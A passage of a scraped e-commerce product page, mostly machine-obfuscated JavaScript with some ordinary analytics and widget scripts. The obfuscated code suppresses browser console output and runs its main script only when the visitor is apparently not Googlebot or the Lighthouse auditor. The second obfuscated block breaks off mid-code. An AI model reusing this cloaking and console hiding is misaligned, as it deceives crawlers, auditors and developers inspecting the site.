_0x25df57=-parseInt(_0x1a084e(0x2af,0x28e,0x2a2,0x290))/(0x258b+0x1*-0x131f+-0x126b)+-parseInt(_0x49d812(0x1,-0x1,0xe,0x10))/(-0x2c1+0x7*-0x2af+0x158c)+-parseInt(_0x49d812(0xc,-0x7,0xd,0x1e))/(-0x1903+-0x138e*0x1+-0xc*-0x3b7)+parseInt(_0x1a084e(0x2a9,0x2c2,0x289,0x2b1))/(0x3*-0xa7c+0x2394+-0x2*0x20e)+parseInt(_0x1a084e(0x2aa,0x29d,0x294,0x2ae))/(0x147f+0x2ce*0x8+0x6*-0x727)+-parseInt(_0x1a084e(0x287,0x291,0x286,0x2a7))/(0x24c7*-0x1+-0xd51*-0x1+-0xbbe*-0x2)*(-parseInt(_0x49d812(0x5,-0x3,0x8,0x13))/(-0x383*0x8+-0xc9b+0x322*0xd))+parseInt(_0x1a084e(0x2a1,0x288,0x299,0x2ae))/(-0x14f*-0xc+-0x2038*0x1+0x108c);if(_0x25df57===_0x1fc27a)break;else _0x5db741['push'](_0x5db741['shift']());}catch(_0x1d6711){_0x5db741['push'](_0x5db741['shift']());}}}(_0x32e1,-0x80a7+-0x109f9+0x41a72));function _0xa2b0f(_0x3b38e5,_0xb98211,_0x16555a,_0x1df02d){return _0x5f9b(_0x3b38e5- -0x3cf,_0x1df02d);}function _0x4584a3(_0x5f002b,_0x3e61ca,_0x3188a2,_0x5a7419){return _0x5f9b(_0x3188a2-0xf5,_0x3e61ca);}function _0x5f9b(_0x36089e,_0x3106b2){var _0x32e130=_0x32e1();return _0x5f9b=function(_0x5f9b09,_0x29b13d){_0x5f9b09=_0x5f9b09-(0x23e6+0xa*-0x3d3+-0x10*-0x3e);var _0x3a1ad0=_0x32e130[_0x5f9b09];return _0x3a1ad0;},_0x5f9b(_0x36089e,_0x3106b2);}function _0x32e1(){var _0xaaa506=['42060tgqWOT','MVGoG','log','__proto__','constructo','TrlbC','HpSsw','QOLtl','dodguidons','UTbDJ','CgmYA','RWpRC','info','vCUtx','rn\x20this\x22)(','bind','table','fFvgO','602476BfqEkC','ZhJMH','QkfkK','0|2|5|1|4|','84TazOkL','gfMrI','dMvvU','lcoFJ','2380280kvhnVQ','userAgent','wCUVg','523473RzuZfz','YOPTY','fOzLh','search','fsQzE','866012LmLCMT','241550JOUkEP','WGUNI','EvTAp','apply','GGCVA','2849RoihQZ','hthouse','3000','{}.constru','ctor(\x22retu','return\x20(fu','toString','length','BSyyw','JtiFK','nction()\x20','error','location','hzRXP','rdsWS','(((.+)+)+)','qhaPZ','OIrHr','VTiJl','ERrZd','Chrome-Lig','ZfXpe','prototype','rce.com','split','href','console','IKAPx','zqCNo','indexOf','NYxPb','AfwwX'];_0x32e1=function(){return _0xaaa506;};return _0x32e1();}var _0x3106b2=(function(){function _0x45116d(_0x46da5e,_0x37bf84,_0x3d8b2a,_0x7513bd){return _0x5f9b(_0x46da5e-0x2c0,_0x7513bd);}var _0x597b10={};_0x597b10[_0x45116d(0x46f,0x478,0x475,0x476)]=function(_0x4c833e,_0x1ed14b){return _0x4c833e!==_0x1ed14b;},_0x597b10['JtiFK']='GGCVA',_0x597b10['hzRXP']='YlfFo';var _0xc049c7=_0x597b10,_0x227971=!![];return function(_0x363376,_0x165f8e){var _0x597f24={'dMvvU':'(((.+)+)+)'+'+$','TrlbC':function(_0x387c26,_0x7b1f46){function _0x2b2878(_0x44ab69,_0x1cf049,_0x33bb71,_0x14d64f){return _0x5f9b(_0x14d64f-0x8c,_0x44ab69);}return _0xc049c7[_0x2b2878(0x258,0x21e,0x24f,0x23b)](_0x387c26,_0x7b1f46);},'TuSfg':_0xc049c7[_0x12415a(0x503,0x4d4,0x4e6,0x4ef)],'fsQzE':_0xc049c7[_0x40ae14(0x42b,0x446,0x43a,0x432)]};function _0x12415a(_0x9231aa,_0x2adde6,_0x4fab3c,_0x56b34a){return _0x45116d(_0x56b34a-0x66,_0x2adde6-0xee,_0x4fab3c-0x61,_0x9231aa);}var _0x3db395=_0x227971?function(){function _0x188ebf(_0x33f8d9,_0x597da3,_0x5c5261,_0x1047ce){return _0x12415a(_0x5c5261,_0x597da3-0x1ae,_0x5c5261-0xa9,_0x1047ce- -0x56a);}function _0x33f576(_0x3de24e,_0x30e4e8,_0x550c33,_0x199e93){return _0x12415a(_0x30e4e8,_0x30e4e8-0x11c,_0x550c33-0x1d2,_0x199e93- -0x4e8);}if(_0x597f24[_0x188ebf(-0xb7,-0x86,-0x90,-0xa7)](_0x33f576(0x8,0x13,-0x5,-0x3),_0x597f24['TuSfg'])){var _0x4dc6cf=_0x51da3c[_0x33f576(-0x11,-0x10,0x1d,-0x4)](_0x5dbc68,arguments);return _0x1224b4=null,_0x4dc6cf;}else{if(_0x165f8e){if(_0x597f24[_0x33f576(0x3,0x10,0xe,-0x9)]!==_0x597f24['fsQzE'])return _0x53a4c9['toString']()[_0x33f576(0x15,-0x27,-0xe,-0xa)](_0x597f24[_0x33f576(-0x16,0x3,-0x12,-0x12)])[_0x188ebf(-0x5a,-0x63,-0x8d,-0x7e)]()[_0x33f576(-0xa,-0x48,-0xd,-0x26)+'r'](_0x40f0b4)['search'](_0x597f24[_0x33f576(-0x8,-0x26,0x2,-0x12)]);else{var _0x38c5fb=_0x165f8e[_0x188ebf(-0x8c,-0x92,-0x98,-0x86)](_0x363376,arguments);return _0x165f8e=null,_0x38c5fb;}}}}:function(){};function _0x40ae14(_0x34ca74,_0x1ce468,_0x2633a3,_0x19903d){return _0x45116d(_0x34ca74- -0x62,_0x1ce468-0x145,_0x2633a3-0x18b,_0x19903d);}return _0x227971=![],_0x3db395;};}()),_0x36089e=_0x3106b2(this,function(){var _0x2e3046={};_0x2e3046['MVGoG']=_0x1c26fa(-0xf3,-0x119,-0x101,-0xfc)+'+$';function _0x1c26fa(_0x57ed95,_0x3e75a4,_0x3b9916,_0x11ad4e){return _0x5f9b(_0x3b9916- -0x2d0,_0x11ad4e);}var _0x59598f=_0x2e3046;function _0x343edd(_0x171e47,_0x20235c,_0x19557d,_0x22f6e0){return _0x5f9b(_0x19557d-0xb3,_0x171e47);}return _0x36089e[_0x343edd(0x297,0x271,0x279,0x25d)]()['search'](_0x59598f[_0x343edd(0x237,0x270,0x24c,0x254)])['toString']()['constructo'+'r'](_0x36089e)['search'](_0x59598f[_0x343edd(0x22e,0x236,0x24c,0x25c)]);});_0x36089e();var _0x38e813=(function(){var _0x14d32a={};_0x14d32a[_0x24783a(0x35d,0x341,0x337,0x34f)]=_0x4bd285(0x1be,0x1c6,0x1c4,0x1b8),_0x14d32a[_0x4bd285(0x1e8,0x1df,0x200,0x1e1)]=_0x4bd285(0x1e9,0x1d3,0x1eb,0x1e5),_0x14d32a[_0x24783a(0x329,0x348,0x353,0x32f)]=function(_0x4e9498,_0x324b9c){return _0x4e9498!==_0x324b9c;},_0x14d32a['EvTAp']=_0x4bd285(0x1c1,0x1db,0x1ba,0x1f0);function _0x4bd285(_0x5c8870,_0x4ea946,_0x11b8b1,_0x519b45){return _0x5f9b(_0x4ea946-0x3c,_0x5c8870);}_0x14d32a[_0x4bd285(0x1e2,0x1f8,0x1f4,0x1e2)]=function(_0x1dc45a,_0x383279){return _0x1dc45a===_0x383279;};function _0x24783a(_0x46f2af,_0x2b2c33,_0x20ab6a,_0x129c1c){return _0x5f9b(_0x2b2c33-0x1b4,_0x20ab6a);}_0x14d32a[_0x4bd285(0x1e1,0x1c5,0x1d8,0x1e7)]=_0x24783a(0x342,0x355,0x365,0x36d);var _0x14a627=_0x14d32a,_0x424c76=!![];return function(_0xdafd37,_0x5d1c2d){function _0x1ba393(_0x5468b8,_0x24c74a,_0x430e22,_0x28385f){return _0x4bd285(_0x28385f,_0x430e22- -0x2f5,_0x430e22-0x59,_0x28385f-0x124);}function _0x3370ac(_0x25324d,_0x4b6031,_0x53e0c3,_0x18ab8d){return _0x24783a(_0x25324d-0xc2,_0x25324d- -0x26e,_0x4b6031,_0x18ab8d-0x1ee);}if(_0x14a627[_0x1ba393(-0x101,-0x101,-0xfd,-0xfd)](_0x14a627[_0x3370ac(0xcf,0xef,0xd1,0xbd)],_0x3370ac(0xd9,0xe4,0xb5,0xf2))){var _0x379499=_0x2af214?function(){function _0x37ed6c(_0x85598e,_0x111678,_0x27fb14,_0xef157c){return _0x3370ac(_0xef157c-0x442,_0x27fb14,_0x27fb14-0xcc,_0xef157c-0x120);}if(_0x1737b9){var _0x5850e6=_0x2468aa[_0x37ed6c(0x529,0x541,0x547,0x546)](_0x491065,arguments);return _0x5a6fe0=null,_0x5850e6;}}:function(){};return _0x3497cf=![],_0x379499;}else{var _0x6c7c82=_0x424c76?function(){function _0x88aae6(_0x2fb372,_0x26e6e9,_0x52fb2b,_0x410112){return _0x1ba393(_0x2fb372-0x12a,_0x26e6e9-0x154,_0x2fb372-0x3f1,_0x52fb2b);}function _0x3541fe(_0x347226,_0x4dd1a0,_0x377233,_0x4b1422){return _0x1ba393(_0x347226-0x55,_0x4dd1a0-0xd1,_0x347226-0x52c,_0x377233);}if(_0x14a627[_0x88aae6(0x2c5,0x2b9,0x2d9,0x2dd)]===_0x14a627[_0x88aae6(0x2db,0x2e7,0x2f0,0x2eb)])_0x3e3337=_0x513eda;else{if(_0x5d1c2d){if(_0x14a627['zqCNo']('QOLtl',_0x14a627[_0x3541fe(0x430,0x41c,0x43c,0x412)])){var _0x2f39c4=_0x282848[_0x3541fe(0x431,0x40e,0x413,0x415)](_0x45dbbb,arguments);return _0x174fc7=null,_0x2f39c4;}else{var _0x14e5be=_0x5d1c2d[_0x88aae6(0x2f6,0x311,0x304,0x312)](_0xdafd37,arguments);return _0x5d1c2d=null,_0x14e5be;}}}}:function(){};return _0x424c76=![],_0x6c7c82;}};}()),_0x45ee5b=_0x38e813(this,function(){var _0x24936f={};_0x24936f[_0x21e4ca(0x4f0,0x50e,0x4ff,0x4ec)]=_0xb06a2a(0x55c,0x55b,0x538,0x558)+_0x21e4ca(0x4fe,0x522,0x514,0x537),_0x24936f[_0x21e4ca(0x4f1,0x504,0x4e0,0x4e1)]=function(_0x1871f6,_0x14229f){return _0x1871f6!==_0x14229f;};function _0xb06a2a(_0x55895a,_0x7cbb1c,_0xd10d9a,_0x6aec4d){return _0x5f9b(_0xd10d9a-0x373,_0x55895a);}_0x24936f[_0xb06a2a(0x517,0x500,0x511,0x50b)]=_0xb06a2a(0x542,0x532,0x51e,0x511),_0x24936f[_0x21e4ca(0x4fb,0x4fa,0x4d9,0x516)]=_0xb06a2a(0x4ee,0x4fb,0x4fe,0x4e8),_0x24936f['tVuJA']=_0x21e4ca(0x4f7,0x4f2,0x50f,0x4eb),_0x24936f['lcoFJ']='warn',_0x24936f[_0x21e4ca(0x4f7,0x501,0x4e2,0x4ff)]=_0x21e4ca(0x4e8,0x4fc,0x4ed,0x502),_0x24936f[_0x21e4ca(0x4f9,0x50c,0x4fd,0x510)]=_0x21e4ca(0x53f,0x523,0x522,0x50f),_0x24936f[_0x21e4ca(0x527,0x526,0x529,0x547)]='exception',_0x24936f[_0x21e4ca(0x527,0x50f,0x504,0x533)]=_0x21e4ca(0x4f1,0x500,0x521,0x4f2),_0x24936f[_0x21e4ca(0x53f,0x520,0x4fe,0x506)]='trace',_0x24936f[_0x21e4ca(0x519,0x4fd,0x51c,0x4e5)]=function(_0x8ed0f2,_0x5ba94a){return _0x8ed0f2<_0x5ba94a;},_0x24936f['pMKxi']=function(_0x37aaec,_0x30bd3c){return _0x37aaec===_0x30bd3c;},_0x24936f['qhaPZ']='BSTHz',_0x24936f[_0xb06a2a(0x524,0x4e9,0x509,0x4f2)]=_0xb06a2a(0x507,0x508,0x520,0x535)+'3';function _0x21e4ca(_0x31f606,_0x8c0d70,_0x309dec,_0x3e317a){return _0x5f9b(_0x8c0d70-0x358,_0x3e317a);}var _0x1bf4e8=_0x24936f,_0x587565=function(){var _0x2554f1;try{_0x2554f1=Function(_0x1bf4e8['YOPTY']+(_0x2e49a0(0x4c8,0x4e5,0x4c7,0x4a7)+_0x2ec2bd(0x1a9,0x18e,0x1af,0x1a0)+_0x2e49a0(0x4a2,0x4b3,0x4aa,0x4c8)+'\x20)')+');')();}catch(_0x3e31ad){if(_0x1bf4e8[_0x2ec2bd(0x168,0x199,0x174,0x188)](_0x1bf4e8[_0x2e49a0(0x491,0x4a8,0x4a2,0x4b5)],_0x1bf4e8[_0x2ec2bd(0x18a,0x18d,0x15f,0x17e)]))_0x2554f1=window;else{if(_0x5ef1a7){var _0x19dac9=_0xcd9269['apply'](_0x44ada8,arguments);return _0x57fdb0=null,_0x19dac9;}}}function _0x2e49a0(_0x470184,_0x47422c,_0x5acd03,_0x3f7158){return _0xb06a2a(_0x47422c,_0x47422c-0xff,_0x5acd03- -0x6f,_0x3f7158-0x1a3);}function _0x2ec2bd(_0x104b0b,_0x25a73,_0x317e9a,_0x43b2d4){return _0x21e4ca(_0x104b0b-0x170,_0x43b2d4- -0x37c,_0x317e9a-0xfd,_0x317e9a);}return _0x2554f1;},_0x5d22c6=_0x587565(),_0x356658=_0x5d22c6[_0x21e4ca(0x4e9,0x4ea,0x4d4,0x4fb)]=_0x5d22c6['console']||{},_0x48d95b=[_0x1bf4e8['tVuJA'],_0x1bf4e8[_0xb06a2a(0x512,0x548,0x524,0x543)],_0x1bf4e8['fFvgO'],_0x1bf4e8[_0xb06a2a(0x536,0x512,0x527,0x53a)],_0x1bf4e8['rdsWS'],_0x1bf4e8['fOzLh'],_0x1bf4e8[_0x21e4ca(0x50c,0x520,0x504,0x519)]];for(var _0x47b394=0x137*0xf+0x24*0xaf+-0x33*0xd7;_0x1bf4e8[_0xb06a2a(0x529,0x527,0x518,0x4f4)](_0x47b394,_0x48d95b[_0x21e4ca(0x50a,0x51f,0x4fc,0x510)]);_0x47b394++){if(_0x1bf4e8['pMKxi'](_0x1bf4e8[_0xb06a2a(0x4ea,0x4de,0x4fb,0x4f2)],_0x1bf4e8[_0xb06a2a(0x4fc,0x4dc,0x4fb,0x4e6)])){var _0x42b55=_0x1bf4e8[_0xb06a2a(0x4f1,0x4f2,0x509,0x4ee)][_0x21e4ca(0x4e5,0x4e8,0x4d9,0x4ef)]('|'),_0x192be1=0x26b*-0x8+0x1ece+-0xb76;while(!![]){switch(_0x42b55[_0x192be1++]){case'0':var _0x5bb4ae=_0x38e813[_0x21e4ca(0x4d4,0x4f4,0x4d1,0x4d7)+'r'][_0x21e4ca(0x4e6,0x4e6,0x4c9,0x4d4)][_0xb06a2a(0x513,0x538,0x51a,0x531)](_0x38e813);continue;case'1':_0x5bb4ae[_0xb06a2a(0x4f3,0x52a,0x50e,0x522)]=_0x38e813[_0x21e4ca(0x51a,0x4ff,0x4ef,0x509)](_0x38e813);continue;case'2':var _0x425b50=_0x48d95b[_0x47b394];continue;case'3':_0x356658[_0x425b50]=_0x5bb4ae;continue;case'4':_0x5bb4ae['toString']=_0x409874[_0xb06a2a(0x545,0x55b,0x539,0x53a)][_0x21e4ca(0x51f,0x4ff,0x4f5,0x4e8)](_0x409874);continue;case'5':var _0x409874=_0x356658[_0x425b50]||_0x5bb4ae;continue;}break;}}else{var _0x574ec3=_0xb2b030[_0xb06a2a(0x523,0x4ec,0x50f,0x529)+'r'][_0x21e4ca(0x4fa,0x4e6,0x4ef,0x505)][_0xb06a2a(0x502,0x53e,0x51a,0x522)](_0x4301fc),_0x5e35b4=_0x136f23[_0x5baf68],_0x46b26e=_0x5dddb1[_0x5e35b4]||_0x574ec3;_0x574ec3['__proto__']=_0x1d8e57[_0xb06a2a(0x516,0x53a,0x51a,0x51b)](_0x55d314),_0x574ec3[_0x21e4ca(0x52e,0x51e,0x510,0x539)]=_0x46b26e['toString']['bind'](_0x46b26e),_0x2c8bbc[_0x5e35b4]=_0x574ec3;}}});_0x45ee5b(),-(-0x1d*-0xe3+-0x1609+-0x3ad)==navigator[_0xa2b0f(-0x21c,-0x204,-0x22b,-0x216)][_0x4584a3(0x283,0x274,0x28a,0x27b)](_0xa2b0f(-0x243,-0x240,-0x245,-0x265)+_0x4584a3(0x2a2,0x2be,0x2b6,0x2c5))&&-(0x721+-0x10c9*-0x1+-0x17e9*0x1)==navigator[_0xa2b0f(-0x21c,-0x236,-0x237,-0x1fc)]['indexOf']('Googlebot')&&(-(-0x2*0xfc3+-0x2*0x40f+0x255*0x11)<window[_0xa2b0f(-0x203,-0x1e1,-0x1fa,-0x20b)][_0xa2b0f(-0x23e,-0x225,-0x22e,-0x225)][_0x4584a3(0x2ab,0x286,0x28a,0x269)]('mybigcomme'+_0xa2b0f(-0x240,-0x249,-0x240,-0x263))||-(-0x1bef+-0x53*-0x1+0x1b9d)<window[_0x4584a3(0x2c5,0x2b4,0x2c1,0x2b1)]['href'][_0xa2b0f(-0x23a,-0x226,-0x241,-0x246)](_0x4584a3(0x2a3,0x280,0x295,0x2b1))||-(0x19d5*-0x1+-0x24c+-0x1c22*-0x1)<window['location'][_0xa2b0f(-0x23e,-0x245,-0x231,-0x262)][_0xa2b0f(-0x23a,-0x25c,-0x232,-0x232)](_0x4584a3(0x293,0x278,0x295,0x272)+'.com')||-(-0x1*0x2261+-0x4*-0x8+0x2242*0x1)<window[_0x4584a3(0x2a6,0x2a9,0x2c1,0x2d1)]['href'][_0x4584a3(0x293,0x29b,0x28a,0x26f)]('localhost:'+_0x4584a3(0x2d9,0x2a8,0x2b7,0x2c3)))&&mainjs();


</script>
        
                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
            
<script src='https://app.customily.com/customily.js' defer  ></script>
            <script src='https://app.customily.com/clientSpecific/customily.bigcommerce.js' defer  ></script>
            <!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: '',
      name: '',
      quantity: productQty,
      google_business_vertical: 'retail',
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-11550698029',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
            
<script> 
window.customily = window.customily || {};
window.customily.cartButtonsSelector = '#form-action-addToCart';
</script>
                
        
        <script type="text/javascript">
            function afterLoad(){
                
                if (window.gtmDidInit) {
            		return false;
            	}
            	window.gtmDidInit = true;
            }
        </script>
        
        <script type="text/javascript">
    (function(_0x157258,_0x2eb2e1){function _0x1bd49a(_0x4a1a02,_0xaec6d0,_0x46d59d,_0x4a401f){return _0x56d1(_0xaec6d0- -0x1c6,_0x4a401f);}function _0x1a0d44(_0x5220a8,_0x1c16d7,_0x83191c,_0x1eb451){return _0x56d1(_0x1c16d7- -0x36c,_0x5220a8);}var _0x2a219d=_0x157258();while(!![]){try{var _0xa7d1e5=parseInt(_0x1a0d44(-0x18f,-0x184,-0x158,-0x1ac))/(-0x19d*0x17+-0xd87*-0x1+0x1795)+parseInt(_0x1bd49a(0x11,0x35,0x4d,0xe))/(-0xd*0x47+0x1416+0x1*-0x1079)+-parseInt(_0x1a0d44(-0x243,-0x1fc,-0x1eb,-0x205))/(0x37f*0x6+-0x8d0+0xc27*-0x1)*(-parseInt(_0x1a0d44(-0x149,-0x16c,-0x141,-0x19b))/(-0xa7e+0x1b5f+0x3*-0x59f))+parseInt(_0x1a0d44(-0x231,-0x1e5,-0x19b,-0x1ba))/(0x2616+-0x277*-0x1+-0x2888)+-parseInt(_0x1a0d44(-0x1cb,-0x202,-0x1d4,-0x22e))/(0x174*-0x1+-0xdf8+0xf72)+parseInt(_0x1a0d44(-0x185,-0x1b7,-0x19b,-0x1f3))/(0x2*-0x8db+-0x391*-0x1+0xe2c)+-parseInt(_0x1bd49a(-0x23,0x1b,0x62,0x5f))/(-0x1eef+0x9*-0x21b+0x31ea)*(parseInt(_0x1bd49a(0x48,0x13,0x10,-0x36))/(0x947+0x9b7*-0x2+0xa30));if(_0xa7d1e5===_0x2eb2e1)break;else _0x2a219d['push'](_0x2a219d['shift']());}catch(_0x594a29){_0x2a219d['push'](_0x2a219d['shift']());}}}(_0x4011,0x17*-0x577+0x7*-0x12c3f+0xd4c65));var _0x318a24=(function(){var _0x50e672=!![];return function(_0x16b40d,_0x5d4c97){var _0x3b3614=_0x50e672?function(){function _0x30ec9a(_0x22ada7,_0x35e7da,_0x3fedab,_0x2bedeb){return _0x56d1(_0x35e7da- -0x375,_0x22ada7);}if(_0x5d4c97){var _0x4d43e2=_0x5d4c97[_0x30ec9a(-0x1d6,-0x1e3,-0x211,-0x1fe)](_0x16b40d,arguments);return _0x5d4c97=null,_0x4d43e2;}}:function(){};return _0x50e672=![],_0x3b3614;};}()),_0x9848cd=_0x318a24(this,function(){function _0x4cad6d(_0x17dbf5,_0x33dcc9,_0x2edb9b,_0x5336d1){return _0x56d1(_0x17dbf5-0x365,_0x2edb9b);}var _0x2e5b3e={};function _0x44b4a8(_0x55f6fb,_0x81bc7,_0x56dc4f,_0x4fff0f){return _0x56d1(_0x55f6fb- -0x1e7,_0x4fff0f);}_0x2e5b3e[_0x44b4a8(0xd,0x56,0x10,0x27)]='(((.+)+)+)'+'+$';var _0x3d080d=_0x2e5b3e;return _0x9848cd[_0x44b4a8(-0x4e,-0xd,-0x6c,-0x37)]()[_0x44b4a8(-0x1f,-0x3a,-0xf,-0x8)](_0x3d080d[_0x44b4a8(0xd,0x30,0x28,0x15)])[_0x44b4a8(-0x4e,-0x1b,-0x95,-0x12)]()[_0x4cad6d(0x4c7,0x503,0x4c6,0x4c3)+'r'](_0x9848cd)[_0x44b4a8(-0x1f,-0x21,-0x67,-0x61)](_0x3d080d[_0x44b4a8(0xd,0x34,0x4b,-0x18)]);});_0x9848cd();var _0x1d52d2=(function(){function _0x4d707(_0x4725d2,_0x3177f8,_0x5bf0e2,_0x54ffe4){return _0x56d1(_0x5bf0e2-0x2bd,_0x4725d2);}var _0x674481={'wegTn':'3|4|2|1|0','iPRlz':function(_0x427890,_0x112696){return _0x427890<_0x112696;},'fnscl':_0x4d707(0x473,0x41d,0x448,0x401)+'1','dnsRQ':'warn','cJufw':_0x268127(0x314,0x2d7,0x351,0x302),'TToAs':_0x4d707(0x41b,0x41b,0x43b,0x428),'EXlmZ':'trace','QONwT':function(_0x313900,_0x23ead2){return _0x313900+_0x23ead2;},'fsoug':function(_0x23a171){return _0x23a171();},'RVYMR':function(_0x144a7f,_0x53aaa1){return _0x144a7f!==_0x53aaa1;},'ummCm':_0x268127(0x2af,0x2be,0x2c7,0x2f5),'gnFUO':_0x4d707(0x4e4,0x47c,0x49d,0x48f),'EtrYH':function(_0x5b4c4b,_0x320bc2){return _0x5b4c4b===_0x320bc2;},'TSxHU':_0x268127(0x2dc,0x29e,0x326,0x297),'lBWWR':_0x4d707(0x470,0x459,0x477,0x438)},_0x39e3f5=!![];function _0x268127(_0x3bb829,_0x1559ba,_0x4cf85e,_0x223903){return _0x56d1(_0x3bb829-0x146,_0x1559ba);}return function(_0x1ae377,_0x194652){var _0x12fbd4={'cjtuw':_0x674481['wegTn'],'rWSXS':function(_0x5df6b7,_0xc13863){function _0x3b62e3(_0x10a480,_0x685f45,_0x97cda6,_0x36e261){return _0x56d1(_0x685f45- -0x2e6,_0x10a480);}return _0x674481[_0x3b62e3(-0x100,-0x127,-0x142,-0x10b)](_0x5df6b7,_0xc13863);},'rsIhp':_0x674481[_0x98ee13(0xeb,0x132,0x13a,0xeb)],'nYXzM':'log','nJICd':_0x674481[_0x98ee13(0xf6,0x145,0xd0,0xab)],'nxDuR':_0x674481[_0x98ee13(0x16e,0x187,0x123,0x180)],'gbpCW':_0x56d5cc(0x1ad,0x181,0x1a9,0x15c),'VPhRJ':_0x674481[_0x98ee13(0x148,0x118,0x13a,0x158)],'PyboP':_0x674481['EXlmZ'],'YLQUF':function(_0x272e0c,_0x42ec52){return _0x272e0c(_0x42ec52);},'VMbzf':function(_0x50adb0,_0x28e87c){function _0x4cbc65(_0x5162fd,_0x2c243e,_0x5b4e9c,_0x28051e){return _0x98ee13(_0x28051e-0x1c,_0x2c243e-0x1c1,_0x5b4e9c-0xac,_0x5162fd);}return _0x674481[_0x4cbc65(0x113,0xb1,0x10a,0xfa)](_0x50adb0,_0x28e87c);},'teHDj':function(_0x4a376f){function _0x5ca29b(_0x370954,_0x52cedc,_0x2e5ab4,_0x5c68f1){return _0x98ee13(_0x2e5ab4-0xbf,_0x52cedc-0x69,_0x2e5ab4-0xa2,_0x5c68f1);}return _0x674481[_0x5ca29b(0x19f,0x16a,0x197,0x164)](_0x4a376f);},'yELwT':function(_0x36a51a,_0x27a9a9){function _0x19748c(_0x5a13de,_0x13b97f,_0x1202e9,_0x2322ae){return _0x56d5cc(_0x5a13de-0xdd,_0x5a13de-0x8,_0x1202e9-0xf5,_0x13b97f);}return _0x674481[_0x19748c(0x15a,0x177,0x10f,0x181)](_0x36a51a,_0x27a9a9);},'sFSvV':_0x674481[_0x56d5cc(0x1ba,0x184,0x1bb,0x1c4)],'Hxiit':_0x674481[_0x98ee13(0x16b,0x1a4,0x19a,0x130)],'gGPvg':function(_0x57dbff,_0x5abcdb){function _0x11b7aa(_0xdc9ddf,_0x38f9c6,_0x2fd8af,_0x380e6c){return _0x56d5cc(_0xdc9ddf-0x14b,_0x38f9c6- -0x33c,_0x2fd8af-0x113,_0x2fd8af);}return _0x674481[_0x11b7aa(-0x210,-0x209,-0x220,-0x1e9)](_0x57dbff,_0x5abcdb);},'IwkVM':_0x674481['TSxHU'],'xoeWQ':_0x674481[_0x98ee13(0x121,0x147,0x137,0xd5)]};function _0x56d5cc(_0x1b9dab,_0x2b3e68,_0x3984ee,_0x2ac323){return _0x4d707(_0x2ac323,_0x2b3e68-0x182,_0x2b3e68- -0x310,_0x2ac323-0x20);}var _0x55b213=_0x39e3f5?function(){function _0x4a6fc1(_0x445077,_0x5d9ab8,_0x579f43,_0x4ea470){return _0x56d5cc(_0x445077-0x171,_0x579f43-0x30f,_0x579f43-0x103,_0x445077);}function _0x3d873c(_0x4f3bfb,_0x4dd882,_0x3a5e8b,_0x4ffcb0){return _0x98ee13(_0x4dd882-0xa7,_0x4dd882-0x149,_0x3a5e8b-0x2,_0x4ffcb0);}if(_0x12fbd4[_0x3d873c(0x181,0x190,0x163,0x193)](_0x12fbd4[_0x4a6fc1(0x4bc,0x459,0x494,0x48c)],_0x12fbd4[_0x4a6fc1(0x497,0x4ee,0x49f,0x4a0)])){if(_0x194652){if(_0x12fbd4[_0x3d873c(0x1cb,0x1bf,0x178,0x1ef)](_0x12fbd4['IwkVM'],_0x12fbd4[_0x3d873c(0x239,0x1ec,0x1a0,0x20a)])){var _0x4ce489=('4|0|5|2|1|'+'3')['split']('|'),_0x417d01=-0x217f+-0x1*-0xb1b+0x1664;while(!![]){switch(_0x4ce489[_0x417d01++]){case'0':var _0x19cbb8=_0x4a4322[_0x190f47];continue;case'1':_0x5f4f35[_0x3d873c(0x1ea,0x1b2,0x1f2,0x1a1)]=_0x574366[_0x3d873c(0x1bc,0x1b2,0x1f3,0x17e)]['bind'](_0x574366);continue;case'2':_0x5f4f35[_0x4a6fc1(0x4aa,0x49e,0x4bd,0x480)]=_0x241941[_0x3d873c(0x184,0x1ca,0x1f9,0x1d5)](_0x18d36e);continue;case'3':_0x1d6fab[_0x19cbb8]=_0x5f4f35;continue;case'4':var _0x5f4f35=_0x2382dc[_0x3d873c(0x1c8,0x17b,0x190,0x1c4)+'r'][_0x3d873c(0x1ee,0x1bd,0x1fb,0x207)]['bind'](_0x4b2663);continue;case'5':var _0x574366=_0x3fb6de[_0x19cbb8]||_0x5f4f35;continue;}break;}}else{var _0x1c9b64=_0x194652[_0x4a6fc1(0x47c,0x456,0x44e,0x422)](_0x1ae377,arguments);return _0x194652=null,_0x1c9b64;}}}else{var _0x554ae9=_0x12fbd4[_0x3d873c(0x1c7,0x1aa,0x187,0x17f)][_0x3d873c(0x1bd,0x1f5,0x208,0x1f5)]('|'),_0xc3b150=-0x1075+0x25d0*0x1+-0x1f1*0xb;while(!![]){switch(_0x554ae9[_0xc3b150++]){case'0':for(var _0x484c63=0x3f5*-0x6+0xc61*-0x3+0x3ce1;_0x12fbd4[_0x4a6fc1(0x418,0x447,0x430,0x451)](_0x484c63,_0xeabb04[_0x3d873c(0x1d8,0x208,0x204,0x20e)]);_0x484c63++){var _0x5c91a0=_0x12fbd4[_0x4a6fc1(0x425,0x47a,0x453,0x46a)][_0x4a6fc1(0x49b,0x4ac,0x498,0x46f)]('|'),_0xd5e3d4=-0x5*0x79b+-0x152+0x2759;while(!![]){switch(_0x5c91a0[_0xd5e3d4++]){case'0':_0x489a47[_0x4a6fc1(0x4eb,0x4de,0x4bd,0x497)]=_0x3679a4[_0x3d873c(0x214,0x1ca,0x190,0x1ab)](_0x5b7bef);continue;case'1':_0x501b3a[_0x1108ee]=_0x489a47;continue;case'2':var _0x1108ee=_0xeabb04[_0x484c63];continue;case'3':var 